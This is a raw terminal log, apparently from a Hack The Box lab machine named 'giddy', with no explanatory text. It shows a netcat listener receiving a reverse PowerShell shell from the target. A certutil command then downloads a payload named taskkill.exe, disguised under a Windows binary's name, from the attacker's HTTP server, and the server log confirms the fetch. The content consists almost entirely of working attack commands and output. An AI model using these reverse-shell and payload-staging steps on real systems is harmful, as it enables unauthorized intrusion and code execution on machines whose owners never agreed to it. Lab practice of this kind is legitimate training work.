 root@Kali:~/hackthebox/giddy# rlwrap nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.104.
Ncat: Connection from 10.10.10.104:49709.
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Windows\System32\spool\drivers\color> certutil -urlcache -split -f http://10.10.16.126/taskkill.exe taskkill.exe
certutil -urlcache -split -f http://10.10.16.126/taskkill.exe taskkill.exe
****  Online  ****
  000000  ...
  01204a
CertUtil: -URLCache command completed successfully.
PS C:\Windows\System32\spool\drivers\color>
root@Kali:~/hackthebox/giddy# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.104 - - [14/Aug/2020 16:05:11] "GET /taskkill.exe HTTP/1.1" 200 -
10.10.10.104 - - [14/Aug/2020 16:05:15] "GET /taskkill.exe HTTP/1.1" 200 -